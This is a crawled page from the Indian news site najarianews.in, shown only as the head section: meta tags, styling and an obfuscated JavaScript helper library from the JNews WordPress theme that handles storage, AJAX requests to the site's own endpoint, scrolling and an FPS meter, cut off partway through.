

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://najarianews.in/
body_size: 74940
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://najarianews.in/xmlrpc.php" />
    <title>NAJARIA NEWS |</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="website">
<meta property="og:title" content="Home 1">
<meta property="og:site_name" content="NAJARIA NEWS">
<meta property="og:description" content="Braking News  News">
<meta property="og:url" content="https://najarianews.in">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://najarianews.in">
<meta name="twitter:title" content="Home 1">
<meta name="twitter:description" content="Braking News  News">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var 